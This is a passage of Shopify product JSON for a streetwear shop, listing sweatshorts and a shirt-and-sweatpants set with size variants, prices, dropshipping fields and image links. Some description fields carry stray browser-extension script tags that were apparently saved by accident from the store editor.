:"\/\/369losangeles.com\/cdn\/shop\/files\/3_0c6e3183-a0ff-4b8e-a41b-7e1739cfbbb8.jpg?v=1756889223","width":1080},{"alt":null,"id":41317846581529,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/4_7f066f4b-fbdb-4ce4-88c1-d50bb895c720.jpg?v=1756891513"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/4_7f066f4b-fbdb-4ce4-88c1-d50bb895c720.jpg?v=1756891513","width":1080},{"alt":null,"id":41317846647065,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/5_65186f2a-aec7-42e2-8599-21db4e2890ea.jpg?v=1756891513"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/5_65186f2a-aec7-42e2-8599-21db4e2890ea.jpg?v=1756891513","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832578122009,"title":"Talk Less Do More Fleece Sweatshorts","handle":"talk-less-do-more-sweatshorts","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:48:14-08:00","created_at":"2025-01-29T01:34:24-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280703590681,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703623449,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - XS","public_title":"XS","options":["XS"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703656217,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - S","public_title":"S","options":["S"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703688985,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - M","public_title":"M","options":["M"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703721753,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - L","public_title":"L","options":["L"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703754521,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - XL","public_title":"XL","options":["XL"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703787289,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703820057,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703852825,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280703885593,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Fleece-Sweatshorts-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369031961,"product_id":9832578122009,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:38:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","variant_ids":[50280703590681,50280703623449,50280703656217,50280703688985,50280703721753,50280703754521,50280703787289,50280703820057,50280703852825,50280703885593]},"available":true,"name":"Talk Less Do More Fleece Sweatshorts - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":280,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","options":["Size"],"media":[{"alt":null,"id":40351280464153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9882044924185,"title":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"no-justice-long-sleeve-t-shirt","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1706859774000\" id=\"cnki_grabber\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:34:08-08:00","created_at":"2025-03-13T16:58:31-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50535028883737,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535028916505,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535028949273,"title":"S","option1":"S","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535028982041,"title":"M","option1":"M","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535029014809,"title":"L","option1":"L","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535029047577,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41969145315609,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535029080345,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"No-Justice-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843560575257,"product_id":9882044924185,"position":1,"created_at":"2025-09-30T21:09:24-07:00","updated_at":"2025-09-30T21:10:08-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808","variant_ids":[50535028883737,50535028916505,50535028949273,50535028982041,50535029014809,50535029047577,50535029080345,50535029113113,50535029145881,50535029178649]},"available":true,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 